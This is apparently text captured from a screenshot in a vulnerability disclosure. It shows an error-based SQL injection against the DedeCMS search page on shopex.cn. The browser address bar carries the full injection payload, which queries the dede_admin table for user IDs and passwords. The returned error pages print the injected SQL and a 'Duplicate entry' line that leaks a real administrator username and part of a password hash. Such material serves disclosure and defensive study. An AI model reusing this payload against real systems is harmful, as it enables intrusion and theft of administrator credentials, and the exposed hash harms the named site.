 - E商学院_ShopEx旗下电子商务经验、案例、教程、资讯分享平台 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.shopex.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+ 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count(*),concat
(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|shopex|b18974c28338b0297d68' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
www.wooyun.org